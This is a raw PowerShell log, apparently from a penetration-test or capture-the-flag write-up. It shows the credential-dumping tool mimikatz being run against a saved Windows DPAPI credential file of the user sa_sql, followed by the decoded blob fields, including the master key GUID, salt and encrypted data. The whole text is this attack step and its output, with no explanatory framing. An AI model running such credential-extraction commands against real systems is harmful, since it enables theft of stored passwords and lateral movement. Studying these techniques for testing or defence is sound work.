 PS C:\users\public> ./mimikatz.exe "dpapi::cred /in:C:\Users\sa_sql\AppData\Roaming\Microsoft\Credentials\02BF8752741C7A447536E822E53153CD" "exit"
.#####. mimikatz 2.2.0 (x64) #19041 May 24 2022 18:29:24
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # dpapi::cred /in:C:\Users\sa_sql\AppData\Roaming\Microsoft\Credentials\02BF8752741C7A447536E822E53153CD
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {e1f462bb-9a65-40f0-a144-4f64bea97ce2}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 0000003a - 58
szDescription : Enterprise Credential Data
algCrypt : 00006603 - 26115 (CALG_3DES)
dwAlgCryptLen : 000000c0 - 192
dwSaltLen : 00000010 - 16
pbSalt : 228ea9dded0f625d1e9cc402a338858d
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 00008004 - 32772 (CALG_SHA1)
dwAlgHashLen : 000000a0 - 160
dwHmac2KeyLen : 00000010 - 16
pbHmack2Key : 2958f3c1682d0a1b3317af6ac3926683
dwDataLen : 000000a8 - 168
pbData : 7bf541b87048cebe4ffe5ab79a45eda474513b33b81fc2193d6b510058e76a90cf42e0e3498142479b18bc3ab055f1c889fe3f2c96db6e8ffdbfd76e5d44
4240cb3fa9b7d6efcfdf7b479c2b192219e9f60f57da2d354b452c84c359cec90b4b
dwSignLen : 00000014 - 20
pbSign : 6031ae18264d028918d461de2a8435e1c2d5ec1a